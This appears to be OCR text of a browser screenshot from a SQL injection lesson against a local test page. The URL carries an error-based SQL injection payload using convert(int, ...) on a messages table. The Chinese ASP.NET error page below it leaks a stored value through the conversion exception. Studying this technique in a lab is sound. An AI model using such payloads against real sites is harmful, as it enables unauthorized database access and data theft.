 localhost/sql.aspx?user_id=1 and 1=(select top 1 convert(int,text) from fsb_messages)
火狐官方站点 新手上路 常用网址 JD 京东商城
i 为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
“/”应用程序中的服务器错误。
在将 varchar 值 'With Automatic Refesh' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'With Automatic Refesh' 转换成数据类型 int 时失败。
源错误: